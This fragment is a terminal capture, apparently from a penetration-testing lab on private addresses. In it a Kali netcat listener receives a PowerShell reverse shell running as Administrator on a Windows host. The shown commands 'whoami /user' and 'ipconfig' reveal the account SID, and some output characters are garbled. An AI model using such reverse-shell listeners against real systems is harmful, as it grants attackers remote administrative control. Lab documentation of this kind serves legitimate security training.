 root@kali:~# nc -lvp 3333
listening on [any] 3333 ...
10.100.18.22: inverse host lookup failed: Unknown host
connect to [10.100.18.20] from (UNKNOWN) [10.100.18.22] 49654
Windows PowerShell running as user Administrator on WIN-2D5NSD1V33D
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator>whoami /user /fo list
????
----------------
???: win-2d5nsd1v33d\administrator
SID:    S-1-5-21-3327858975-95519943-1030457063-500
PS C:\Users\Administrator> ipconfig